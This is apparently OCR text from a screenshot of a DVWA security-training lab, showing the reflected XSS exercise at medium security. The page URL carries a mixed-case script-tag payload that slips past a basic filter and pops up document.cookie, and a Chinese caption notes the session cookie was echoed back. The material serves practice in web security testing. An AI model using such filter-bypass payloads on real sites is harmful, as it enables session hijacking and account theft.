 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/?name=%09<sCrIpt>alert(document.cookie)<%2F
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
security=medium; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
确定
注入回显，弹出会话信息
读取 localhost